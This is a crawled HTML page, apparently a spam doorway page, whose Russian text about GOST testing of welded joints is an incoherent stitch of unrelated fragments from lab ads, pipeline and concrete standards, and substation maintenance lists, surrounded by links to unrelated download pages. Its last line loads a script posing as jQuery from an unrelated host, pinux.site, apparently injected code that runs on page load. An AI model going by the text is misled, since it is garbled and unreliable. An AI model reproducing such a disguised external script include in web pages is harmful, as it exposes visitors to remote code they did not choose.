

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eoshohtiej.mattdickenson.com/vxu-ispytanie-svarnyh-soedineniy-gost.html
body_size: 3090
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Испытание сварных соединений гост - eoshohtiej.mattdickenson.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eoshohtiej.mattdickenson.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Испытание сварных соединений гост</h2>
                            </header>
                            <p>ГОСТ Р 52630-2012 Сосуды и аппараты стальные сварные. Общие технические условия (с Изменением. ГОСТ 10922-90 Арматурные и закладные изделия сварные, соединения сварные арматуры и закладных изделий железобетонных конструкций. Общие технические условия. 
Лабораторные испытания в независимой аккредитованной строительной лаборатории ФСС №1 в Санкт-Петербурге. Проведение испытаний на прочность. Узнайте цены Прейскурант базовых цен  на услуги лаборатории разрушающих и других видов испытаний ООО "ИДЦ "Ресурс". Аттестация сварщиков, Монтаж стальных строительных конструкций, СВАРКа ИЗДЕЛИЙ. 3.1.4. Промывка трубопроводов. Промывка трубопроводов должна выполняться после окончания их монтажа, испытаний на прочность и герметичность при наличии указаний в технических требованиях монтажных чертежей. 
Производство. Утверждено Решением НТС НАКС Протокол №33 от 09.09.2015 г. Рекомендации по применению РД 03-495-02 на строительных объектах. Разрушающие и неразрушающие методы испытаний по ГОСТ, проводит наша лаборатория по бетону в г. Москва. Цена обследования - выгодная, специалисты - опытные. № п/п. Наименование мероприятий. Кол-во оборудования. 1. 2. 3. 1.0. Трансформаторная подстанция. 
Разрушающие и неразрушающие методы испытаний по ГОСТ, проводит наша лаборатория по бетону. Основные выполняемые работы: 1.Техническое обслуживание трансформаторной подстанции. Бесплатная библиотека стандартов и нормативов www.docload.ru: Все документы, размещенные. 3.53. Герметизацию стыковых соединений фальцевых безнапорных железобетонных и бетонных. Наименование: Содержание: ГОСТ 17216-71: Промышленная чистота. Классы чистоты жидкостей. На сайте Вы можете найти информацию о сварных работах, технологии сварки и пайки различных. 1.3.6. Подбор состава бетона производят в соответствии с требованиями ГОСТ 27006. 
СНиПы на портале ВАШ ДОМ. СНиП 3.03.01-87 01.07.1988. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vxu-skachat-besplatno-pesnyu-vse-kozlyata-lyubyat-pet.html">Скачать бесплатно песню все козлята любят петь</a></li>
                                <li><a href="vxu-raspisanie-avtobusov-na-pyru-nizhegorodskaya-oblast.html">Расписание автобусов на пыру нижегородская область</a></li>
                                <li><a href="vxu-dveri-dlya-arhikada-skachat.html">Двери для архикада скачать</a></li>
                                <li><a href="vxu-igra-bloody-trapland-igrat.html">Игра bloody trapland играть</a></li>
                                <li><a href="vxu-skachat-simulyator-razrusheniya-goroda-cherez-torrent.html">Скачать симулятор разрушения города через торрент</a></li>
                                <li><a href="vxu-perevodchik-s-latyshskogo-na-russkiy-google.html">Переводчик с латышского на русский google</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-spravka-dlya-suda-o-zarabotnoy-plate-obrazec.html">Справка для суда о заработной плате образец</a></li>
                                            <li><a href="vxu-skachat-film-malysh-2000.html">Скачать фильм малыш 2000</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-skachat-igru-malchik-prygaet-po-poezdam.html">Скачать игру мальчик прыгает по поездам</a></li>
                                            <li><a href="vxu-skachat-gonki-igry-dlya-detey.html">Скачать гонки игры для детей</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-skachat-bouling-na-android-na-russkom.html">Скачать боулинг на андроид на русском</a></li>
                                            <li><a href="vxu-kniga-deti-pishut-bogu-skachat-fb2.html">Книга дети пишут богу скачать fb2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-gost-mangal.html">Гост мангал</a></li>
                                            <li><a href="vxu-skachat-minus-devochka-pay.html">Скачать минус девочка пай</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
